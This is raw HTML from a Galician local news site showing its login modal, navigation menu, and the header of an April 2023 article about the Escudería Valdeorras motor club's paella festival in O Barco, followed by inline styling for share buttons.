</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-62668" class="post-62668 post type-post status-publish format-standard has-post-thumbnail category-fiestas category-noticias category-o-barco tag-escuderia-valdeorras tag-fiesta-de-la-paella tag-motor tag-o-barco tag-paella" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li></ul><header class="td-post-title"><h1 class="entry-title">Escudería Valdeorras anima a participar en su Fiesta de la Paella</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-12T07:36:01+00:00" >abril 12, 2023</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big 